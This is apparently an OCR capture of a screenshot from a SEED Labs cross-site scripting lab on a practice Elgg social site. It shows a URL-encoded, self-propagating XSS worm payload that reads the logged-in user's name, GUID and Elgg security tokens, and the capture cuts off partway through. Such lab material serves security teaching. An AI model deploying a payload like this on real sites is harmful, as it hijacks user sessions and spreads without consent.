 www.xsslabelgg.com/profile/boby
Search
Most Visited SEED Labs Sites for Labs
Account »
XSS
%3Cscript%20id%3D%22worm%22%20type%3D%22text%2Fjavascript%22%3E%0Awindow.onload
%20%3D%20function()%7B%0A%20%20%20%20%20%20%20%20var%20username%20%3D
%20elgg.session.user.name%3B%0A%20%20%20%20%09var%20guid%20%3D%20%22%26guid
%3D%22%2Belgg.session.user.guid%3B%0A%09var%20ts%20%3D%20%22%26__elgg_ts%3D%22
%2Belgg.security.token.__elgg_ts%3B%0A%09var%20token%20%3D%20%22%26__elgg_token
%3D%22%2Belgg.security.token.__elgg_token%3B%0A%09var%20headerTag%20%3D%20%22
%3Cscript%20id%3D%5C%22worm%5C%22%20type%3D%5C%22text%2Fjavascript%5C%22
Activity
widgets
OK
Read www.xsslabelgg.com